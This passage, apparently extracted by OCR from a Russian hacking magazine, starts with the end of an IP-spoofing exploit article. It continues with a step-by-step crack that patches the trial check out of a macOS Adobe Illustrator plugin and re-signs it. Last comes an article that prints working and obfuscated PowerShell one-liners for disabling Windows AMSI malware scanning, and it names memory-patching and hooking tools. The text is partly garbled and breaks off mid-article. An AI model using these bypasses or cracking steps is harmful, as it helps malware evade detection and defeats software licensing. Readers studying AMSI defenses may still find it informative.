

Пакеты отправляются на уязвимые серверы, которые видят нашу цель в качестве отправителя.

#### **ЗАКЛЮЧЕНИЕ**

это все будет выглядеть примерно так.

Код, описанный выше, самодостаточен. Если тебе придется писать эксплоит для подобной уязвимости, то, скорее всего, придется манипулировать только полями DataString (пейлоад), Dest / Source Port, Dest / Source IP. Да, было бы гораздо проще сделать все это на Linux, и большинство таких программ написаны как раз таки для него. Но это не значит, что мы не можем экспериментировать и углублять знания! <sup>11</sup>

# ЛИПОСАКЦИЯ ДЛЯ

ЛОМАЕМ МАСН-<sup>О</sup> UNIVERSAL BINARY ДЛЯ APPLE ПОД НЕСКОЛЬКО APXVITEKTYP

**MBK** 

Мы много раз писали о взломе программ для Windows. Для нее создано множество отладчиков, дизассемблеров и других полезных инструментов. Сегодня же мы обратим взор на мультипроцессорную программу для macOS, вернее, на плагин для маковского Adobe Illustrator CC 2021, который (в целях обучения!) будет превращен из пробной версии в полноценную. Причем понадобятся нам исключительно инструменты для Windows: IDA версии 7.2 и Hiew.



#### **WARNING**

Вся информация предоставлена исключительно в ознакомительных и обучающих целях. Ни автор, ни редакция не несут ответственности за любой возможный вред, причиненный материалами данной статьи. Нарушение лицензии при использовании ПО может преследоваться по закону.

#### НЕМНОГО ТЕОРИИ

Для начала коротко попытаемся получить представление, что именно нам предстоит ломать. Мы уже привыкли, что все исполняемые файлы и библиотеки под актуальные версии Windows именуются EXE/DLL и имеют структуру MZ-PE. Под macOS используется формат Mach-O (сокращение от Mach object), являющийся потомком формата a.out, который макось унаследовала OT Unix.

Как известно, Apple любит периодически переходить с одного семейства процессоров на другое, из-за чего меняется и архитектура приложений. Начав с PowerPC, Apple в середине нулевых переметнулась в стан Intel, после чего в недавнем прошлом корпорация решила перейти на платформу ARM. Дабы пользователи поменьше страдали от подобных метаний, был взят на вооружение мультипроцессорный формат Fat binary («жирный бинарник»), который может содержать код одновременно под несколько процессоров. Такой модуль может работать как под Intel, так и под ARM.

Что же такое модуль Mach-O? Обычно он состоит из трех областей. Заголовок содержит общую информацию о двоичном файле: порядок байтов (магическое число), тип процессора, количество команд загрузки и т. д. Затем следуют команды загрузки - это своего рода оглавление, которое описывает положение сегментов, динамическую таблицу символов и прочие полезные вещи. Каждая команда загрузки содержит метаданные, такие как тип команды, ее имя, позиция в двоичном файле. Наконец, третья область — это данные, обычно самая большая часть объектного файла. Она содержит код и различную дополнительную информацию.

Мультипроцессорный «жирный» модуль может включать в себя несколько обычных модулей Mach-O, заточенных под разные процессоры (обычно это i386 и x86 64, ARM или ARM64). Структура его предельно проста — сразу за Fat header, в котором описываются входящие в модуль блоки Mach-O, следует код этих блоков, расположенный подряд. Я не буду подробно останавливаться на описании всех секций и полей данного формата, желающие

могут легко нагуглить спецификацию. Остановимся лишь на формате заголовков, поскольку они понадобятся нам в дальнейших действиях. Структура классического заголовка Mach-О выглядит так.



#### $\}$ ;

«Жирный заголовок» представляет собой типичный заголовок Universal binary И ВЫГЛЯДИТ ВОТ ТАК.



![](_page_14_Picture_376.jpeg)

Структура заголовка Mach-O

Ну а теперь, когда мы в достаточной степени вооружились теорией, рассмотрим практический пример. У нас есть некий инсталлированный иллюстраторовский плагин, который требуется отучить от суицида по прошествии триального периода. Предположим также, что доступа к маку, на котором он установлен, у нас нет, как и другого мака под рукой - только возможность переписывать файлы. Ищем в папке нужного плагина подпапку Contents\ MacOS, а в ней — исполняемый модуль плагина. В данном случае это динамическая библиотека Fat Mach-O file, о чем нам говорит сигнатура СА FE ВА ВЕ.

#### **INTEL**

Загружаем наш файл в IDA Pro: нам будет предложено на выбор два (точнее три) способа загрузки данного файла: Fat Mach-O file, 1.X86 64 и Fat Mach-O file, 2.ARM64. Третий вариант, бинарный файл, нам неинтересен. Начнем с самого простого и знакомого всем пользователям Windows варианта: выбираем Intel X86 64. Бегло пробежавшись по списку названий функций, обнаруживаем имя checkPersonalize2 tryout. Так как у нас триал, данная функция вполне может оказаться проверкой на его валидность. Смотрим, откуда она вызывается — ага, из функции с еще более подозрительным наз-**BAHNEM\_checkUser:** 

![](_page_14_Picture_377.jpeg)

Поскольку загрузить программу в отладчик и дойти до этого места мы не можем, пробуем догадаться, какой вариант возвращаемого значения еах больше. Выражения устраивает квадратных  $\overline{B}$ скобках нас byte ptr [rax+63Dh] и qword ptr [rax+648h] похожи на установку полей некоей структуры или свойств объекта. Поискав по коду чуть выше, мы увидим такую конструкцию:

![](_page_14_Picture_378.jpeg)

По поведению программы мы помним, что о просрочке триала сигнализирует диалог About, внезапно выскакивающий при загрузке программы, ненулевое же значение байта по адресу [rbx+63Dh] инициирует обход данной ветки. Выходит, что правильной является ветка, в которой этому байту присваивается значение 1 начиная со смещения \_text:000000000006A76 (изначально этот байт инициализируется в 0). Не мудрствуя лукаво, просто закорачиваем весь кусок кода вызова процедуры checkPersonalize2\_tryout, установив перед ним безусловный переход на loc\_6А76:

![](_page_14_Picture_379.jpeg)

#### **ARM**

Итак, с частью кода, ответственной за х86, мы вроде разобрались, попробуем сделать то же самое с армовской частью. Снова загружаем этот модуль в IDA, на сей раз выбрав при загрузке вариант Fat Mach-O file, 2.ARM64. Мы видим, что функции \_checkUser и checkPersonalize2\_tryout присутствуют и в этой части кода, вышеописанное место вызова в переводе на армовский ассемблер выглядит вот так:

![](_page_14_Picture_380.jpeg)

Рассмотрев этот код повнимательнее, мы видим, что в армовском коде аналогом поля [rax+63Dh] служит байт по адресу [X8,#0x3A0], ибо именно ему присваивается единичка при удачном вызове checkPersonalize2 tryout. Поэтому, дабы не изобретать велосипед, действуем тем же способом, что и ранее - закорачиваем кусок кода, вставляя перед ним безусловный переход на loc 7194:

![](_page_14_Picture_381.jpeg)

#### ПАТЧИМ ПЛАГИН

Теперь, когда мы разобрались, что и где следует менять, нужно внести эти самые изменения. Самое простое, что у нас есть под рукой - маленький DOS-овский шестнадцатеричный редактор Ніеw, который, помимо простого байтового редактирования, умеет дизассемблировать и ассемблировать код для Intel и даже для ARM. К сожалению, про ARM64, который нам нужен, и Fat Mach-О он ничего не знает, поэтому придется немного поработать руками, используя на практике описанную выше теорию.

Открыв заголовок модуля, мы видим в нем две секции Mach-О с абсолютными смещениями 8000h и 17С000h. Так и есть, по первому смещению сидит сигнатура секции CF FA ED FE и код процессора 07 00 00 01 - это интеловская часть. По второму смещению сигнатура та же, но код процессора другой **0С 00 00 01** - это ARM.

![](_page_14_Picture_382.jpeg)

Заголовок модуля

Прибавляем к 8000h смещение из IDA - 6A5Dh, и получаем EA5Dh - смещение до первого патча в интеловской части. Переключаемся через Ctrl-F1 в 64-битный режим и правим искомый *jmp*. Теперь внесем изменения в армовскую часть. Тут есть небольшая сложность. Смещение до патча 17C000h+716Ch=18316Ch мы нашли, однако при переключении в режим ARM дизассемблера через Shift-F1 код совсем другой, Ніем не понимает актуальный АRM64. Попробуем вычислить и поправить искомый опкод руками. Открываем спецификацию (если очень лениво искать, то можно просто посмотреть в IDA по соседним командам) — опкод команды безусловного перехода 14h (последний байт команды). Первыми байтами идет смещение до адреса перехода в 32-битных командах. Считаем: 7194h-716Ch=28h делим на 4 байта и получаем ОАh - искомое смещение для перехода. В результате код исправленной команды выглядит так:

#### text:000000000000716C 0A 00 00 14 B loc 7194

Итак, мы пропатчили обе части модуля, однако радоваться рано. При переписывании измененного модуля на место старого программа выдает ошибку. Оно и понятно: macOS делали параноики, каждый модуль должен быть подписан, а при изменении любого байта подпись, разумеется, слетает. По счастью, параноики оставили нам возможность заново подписать модуль на маке из терминала. Для этого после замены модуля нужно зайти в терминал и набрать следующую команду:

#### sudo codesign --force --deep -sign - <полный путь к пропатченному модулю>

По идее, можно вообще убрать подпись через stripcodesig или даже до копирования на мак, но это получается не всегда. Например, начиная c macOS Catalina, может потребоваться удалить приложение из карантина, для этого в терминале придется набрать следующую команду:

#### sudo xattr -rd com.apple.

quarantine <полный путь к пропатченному модулю>

К сожалению, совсем без доступа к телу маку не обойтись - как минимум придется переписывать и подписывать патченные модули. Конечно, можно было бы перепаковать установочный образ плагина или попробовать натянуть виртуалку с macOS под Windows, но эти способы сильно сложнее. Мы же справились с поставленной задачей успешно, а главное с минимальными усилиями. З-

ВЗЛОМ

![](_page_15_Picture_1.jpeg)

![](_page_15_Picture_2.jpeg)

**КАК ОБХОДЯТ ANTI-MALWARE SCAN INTERFACE** ПРИ ЗАРАЖЕНИИ WINDOWS

Если тебе знакома фраза «Этот сценарий содержит вредоносное содержимое и был заблокирован антивирусным программным обеспечением», то сегодняшняя статья тебя. Такое сообщение генерирует встроенный ДЛЯ в Windows 10 механизм AMSI, блокирующий выполнение вредоносных сценариев и скриптов. Можно ли его обойти? Запросто, и сейчас я расскажу, как это сделать.

![](_page_15_Picture_5.jpeg)

#### **WARNING**

Статья имеет ознакомительный характер и предназначена для специалистов по безопасности, проводящих тестирование в рамках контракта. Автор и редакция не несут ответственности за любой вред, причиненный с применением изложенной информации. Распространение вредоносных программ, нарушение работы систем и нарушение тайны переписки преследуются по закону.

Аббревиатура AMSI расшифровывается как Anti-Malware Scan Interface. Эту технологию Microsoft разработала в качестве метода защиты пользователей от вредоносных программ и впервые внедрила в Windows 10. AMSI в реальном времени перехватывает скрипты и команды PowerShell, JavaScript, VBScript, VBA или .NET и отсылает на проверку антивирусному программному обеспечению (это необязательно Defender, более десяти вендоров поддерживают AMSI). Но в наших примерах мы рассмотрим все же Defender.

#### **КАК ЭТО РАБОТАЕТ**

Когда пользователь запускает скрипт или инициализирует процесс PowerShell (либо PowerShell ISE), в процесс автоматически загружается библиотека **AMSI.DLL**. Она-то и предоставляет необходимый API для взаимодействия с антивирусным ПО. Прежде чем выполниться, скрипт или команда при помощи удаленного вызова процедур (RPC) отправляется Microsoft Defender, он, в свою очередь, анализирует полученную информацию и отсылает ответ обратно AMSI.DLL. Если обнаружена известная сигнатура, выполнение прерывается и появляется сообщение о том, что скрипт заблокирован антивирусной программой.

![](_page_15_Figure_11.jpeg)

#### Примерно так работает AMSI

На приведенной выше схеме обозначены две функции - AmsiScanString() и AmsiScanBuffer(), они, по сути, главные в цепочке AmsiInitialize, AmsiOpenSession, AmsiScanString, AmsiScanBuffer u AmsiCloseSession. Если глянуть Exports для amsi.dll, то мы увидим следующее.

Свойства: C:\Windows\System32\amsi.dll

![](_page_15_Picture_633.jpeg)

![](_page_15_Picture_634.jpeg)

Однако значительная часть этого списка нам сегодня не пригодится.

Итак, мы запустили PowerShell. До того как мы сможем вводить какие-либо команды, будет загружена AMSI.DLL и произойдет вызов AmsiInitialize().

#### HRESULT AmsiInitialize( **LPCWSTR** appName,

HAMSICONTEXT \*amsiContext

 $);$ 

Тут используются два аргумента: имя приложения и указатель на структуру **CONTEXT**. Параметр amsiContext будет использоваться в каждом последу-ЮЩЕМ ВЫЗОВЕ AMSI API.

После того как мы ввели команду или попытались выполнить скрипт, про-ИСХОДИТ ВЫЗОВ AmsiOpenSession():

#### HRESULT AmsiOpenSession(

HAMSICONTEXT amsiContext, HAMSISESSION \*amsiSession

 $);$ 

Тут тоже передаются два аргумента: **amsiContext**, полученный на шаге AmsiInitialize(), указатель SESSION. СТРУКТУРУ Параметр  $\overline{M}$ на amsiSession будет использоваться в каждом последующем вызове AMSI API внутри этой сессии.

Далее в дело вступают те самые AmsiScanString() и AmsiScanBuffer(). По названию, в принципе, понятно, какие параметры они передают для проверки, да и синтаксис у них почти одинаков.

![](_page_15_Picture_635.jpeg)

 $);$ 

Defender проверяет буфер или строку и возвращает результат. Если ответ от Defender - 32768, то малварь обнаружена, единичка сигнализирует, что все чисто.

![](_page_15_Picture_636.jpeg)

![](_page_15_Picture_637.jpeg)

Ну и после всех перечисленных выше проверок текущая сессия закрывается с использованием AmsiCloseSession.

#### КАК ОБОЙТИ ПРОВЕРКУ

Mexанизм AMSI использует сигнатурное (rule-based) детектирование угроз. Зная этот факт, можно придумывать разные тактики и техники. Некоторые известные способы уже не сработают, но, используя модификацию кода, обфускацию и криптование, можно добиться интересных результатов.

![](_page_15_Picture_37.jpeg)

#### **INFO**

Для верификации детекта я буду использовать строки AmsiUtils либо Invoke-Mimikatz. Разумеется, сами по себе эти слова безобидны, но на них срабатывает детект, так как они ловятся сигнатурами. Если уж на AmsiUtils нет детекта, то можно смело грузить, например, PowerView и использовать его возможности по максимуму.

Итак, поехали.

#### **PowerShell downgrade**

Первый способ, который иногда срабатывает, тривиален. PowerShell 2.0 устарел, но Microsoft не спешит удалять его из операционной системы. У старой версии PowerShell нет таких защитных механизмов, как AMSI, поэтому для обхода детекта иногда достаточно использовать команду powershell version 2.

![](_page_15_Picture_638.jpeg)

#### **amsilnitFailed**

Второй способ предотвратить сканирование - это попытаться выставить флаг amsiInitFailed для данного процесса. Делается это следующей командой:

[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils'). GetField('amsiInitFailed','NonPublic,Static').SetValue(\$null,\$true)

Однако тут не все так просто: чтобы выполнить эту команду, придется потрудиться, придумывая способы обфускации, так как на нее тоже срабатывает детект.

![](_page_15_Picture_639.jpeg)

 $$w = 'System.Management.Automation.A';$  $$c = 'si';$  $$m = 'Utils'$  $\overline{\text{5}assembly} = [\text{Ref}].Assembly.GetType(('\{0\}m\{1\}\{2\}' - f \text{5}w,\text{5}c,\text{5}m))$ \$field = \$assembly.GetField(('am{0}InitFailed' -f \$c), 'NonPublic,

Static') \$field.SetValue(\$null,\$true)

![](_page_15_Picture_640.jpeg)

Во время обфускации можно проявить фантазию. Например, так:

[Ref].Assembly.GetType('System.Management.Automation.'+\$([Text. Encoding]::Unicode.GetString([Convert]::FromBase64String( 'QQBtAHMAaQBVAHQAaQBsAHMA')))).GetField(\$([Text.Encoding]::Unicode. GetString([Convert]::FromBase64String( 'YQBtAHMAaQBJAG4AaQB0AEYAYQBpAGwAZQBkAA=='))),'NonPublic,Static'). SetValue(\$null,\$true)

Или даже так:

\$kurefii="\$([cHar]([BYTe]0x53)+[ChAR](121)+[CHAr]([Byte]0x73)+[ cHaR]([byte]0x74)+[Char]([bytE]0x65)+[chAR]([bYtE]0x6d)).\$(('Mànägem' +'ent').NORMALiZE([cHar](70+50-50)+[ChAr](111\*34/34)+[cHAr](114\*7/7) +[CHar](109\*71/71)+[chaR]([BYtE]0x44)) -replace [cHaR]([BYte]0x5c)+[ cHar]([Byte]0x70)+[chaR]([byTE]0x7b)+[chaR](77+22-22)+[cHAr]([BytE] 0x6e)+[cHaR]([BYte]0x7d)).\$([chAr](65+59-59)+[ChaR](104+13)+[CHAr]([ bytE]0x74)+[chAR]([byte]0x6f)+[chAr](58+51)+[ChaR]([bYTe]0x61)+[ CHar]([bYTe]0x74)+[cHAR](105)+[CHaR]([BYTE]0x6f)+[cHar]([ByTE]0x6e)). \$([CHAR]([ByTE]0x41)+[char]([byTe]0x6d)+[CHAr]([bYtE]0x73)+[CHar]([ byTe]0x69)+[chaR](85\*6/6)+[CHaR](116)+[ChAR]([Byte]0x69)+[cHAr](108) +[chAr]([BYte]0x73))";[Delegate]::CreateDelegate(("Func``3[String, \$( ([String].Assembly.GetType(\$(('\$([cHar]([BYTe]0x53)+[ChAR](121)+[ CHAr]([Byte]0x73)+[cHaR]([byte]0x74)+[Char]([bytE]0x65)+[chAR]([bYtE] 0x6d)).Reflec'+'tíón.BìndìngF'+'lâgs').NorMALiZe([ChAR]([Byte]0x46)+[ cHar](111)+[ChAR](114)+[CHar]([BYtE]0x6d)+[ChaR]([ByTE]0x44)) -replace [cHaR](92\*10/10)+[CHAr](112+100-100)+[ChAR]([BYTE]0x7b)+[  $ChAR$ ](77)+[cHaR](110\*20/20)+[cHAr]([bYTe]0x7d)))).FullName), \$([cHar ]([BYTe]0x53)+[ChAR](121)+[CHAr]([Byte]0x73)+[cHaR]([byte]0x74)+[ Char]([bytE]0x65)+[chAR]([bYtE]0x6d)).Reflection.FieldInfo]" -as [ String].Assembly.GetType(\$([CHAR](83)+[char](121\*78/78)+[ChAr]([ByTe]  $(0x73) + [CHar](22+94) + [CHar](101*28/28) + [char] ([BYte] 0x6d) + [CHAr](46) + [CHar](76) + [CHar](876d) + [CHAr](976d) + [CHAr](976d) + [CHAr](976d) + [CHAr](976d) + [CHAr](976d) + [CHAr](976d) + [CHAr](976d) + [CHAr](976d) + [CHAr](976d) + [CHAr](976d) + [CHAr](976d) + [CHAr](976d) + [CHAr](976d) + [CHAr](976d) + [CHAr](976$ ChAr](84)+[cHAr]([ByTE]0x79)+[ChAr](90+22)+[Char](101+30-30)))), [ Object]([Ref].Assembly.GetType(\$kurefii)),(\$(('Ge'+'tF'+'íe'+'ld'). NOrMaliZE([char]([ByTE]0x46)+[cHAR](10+101)+[CHaR](114)+[cHAr](109\*93 /93)+[CHAr]([BYTe]0x44)) -replace [cHaR](92\*52/52)+[CHar]([ByTE]0x70)  $+ [CHAr]([byTe]0x7b) + [Char](38+39) + [CHaR](79+31) + [CHar](125*18/18))).$ Invoke(\$([char](97\*42/42)+[cHar](109\*37/37)+[cHar]([bYte]0x73)+[Char] (105+88-88)+[CHaR]([BYtE]0x49)+[ChAR](110)+[cHAR]([Byte]0x69)+[CHaR]( 116\*14/14)+[cHar]([bYtE]0x46)+[Char](97)+[cHar]([bYTe]0x69)+[CHAR]([ ByTE]0x6c)+[CHaR](101\*33/33)+[char]([BYTE]0x64)),(("NonPublic,Static" ) -as  $[String].$  Assembly. GetType(\$(('\$([cHar]([BYTe]0x53)+[ChAR](121) +[CHAr]([Byte]0x73)+[cHaR]([byte]0x74)+[Char]([bytE]0x65)+[chAR]([ bYtE]0x6d)).Reflec'+'tíón.BìndìngF'+'lâgs').NorMALiZe([ChAR]([Byte]0 x46)+[cHar](111)+[ChAR](114)+[CHar]([BYtE]0x6d)+[ChaR]([ByTE]0x44)) -replace [cHaR](92\*10/10)+[CHAr](112+100-100)+[ChAR]([BYTE]0x7b)+[ ChAR](77)+[cHaR](110\*20/20)+[cHAr]([bYTe]0x7d))))).SetValue(\$null, \$True);

В нелегком деле запутывания кода тебе наверняка будет полезен ресурс amsi.fail.

#### Хукинг

Function hooking - метод, позволяющий нам получить управление над функцией до ее вызова. В данном случае полезно будет перезаписать аргументы, которые функция AmsiScanBuffer() (или AmsiScanString()) будет передавать на проверку.

Тут все просто: инжектим DLL, которая поймает AmsiScanBuffer() и передаст на проверку что-нибудь безобидное. Использовать можно, например, AmsiHook.dll, инжектор можно взять там же.

![](_page_15_Picture_641.jpeg)

#### Патчинг памяти

Использующих данный метод инструментов много, можно выбрать любой рабочий. Принцип одинаков: пропатчить AmsiScanBuffer(), чтобы всегда возвращалось значение «Проверка пройдена успешно». Вот несколько таких средств:

- · AmsiScanBufferBypass;
- my-am-bypass.ps1;
- AMSI-Bypass.ps1;
- AMSI-Bypass.cs,
- · NoAmci.

2 Windows PowerShell

Для примера попробуем выполнить Memory Patching с помощью my-ambypass.ps1.

#### Используем my-am-bypass.ps1

#### Вызов ошибки

'S C:\Users\Alex\_TH\Desktop> ,

Вспоминая описание принципа работы AMSI, можно заметить, что во всех функциях присутствует структура **amsiContext**. Идея способа — вызвать ошибку в этой структуре и сломать весь цикл проверки. Сложности добавляет тот факт, что Microsoft никак не документирует эту структуру, да и в целом мало и неохотно пишет документацию для AMSI. Рассмотрим этот способ, используя Frida (чтобы найти адрес) и дебаггер

(чтобы посмотреть, что там происходит).

![](_page_15_Picture_642.jpeg)

Исследуем amsiContext

Введем что-нибудь и посмотрим на вывод «Фриды».

Started tracing 9 functions. Press Ctrl+C to stop.

![](_page_15_Picture_643.jpeg)

Вывод «Фриды»

Теперь откроем процесс PowerShell в дебаггере и посмотрим, что же находится по этому адресу. Размера этой структуры мы не знаем, но первые четыре байта — это AMSI.

![](_page_15_Picture_644.jpeg)

Просматриваем процесс PowerShell в отладчике

Исследуя происходящее дальше, замечаем, что регистр гсх (в котором должен лежать первый аргумент функции) сравнивается с нашими четырьмя байтами и, если эти значения не равны, выполняется переход на amsi! AmsiOpenSession+0x4c.

![](_page_15_Picture_645.jpeg)

Мы видим, что функция вернет нам то, что лежит в регистре еах. А в документации указано, что возвращается значение с типом HRESULT.

![](_page_15_Picture_646.jpeg)

На сайте Microsoft мы находим нужную информацию:

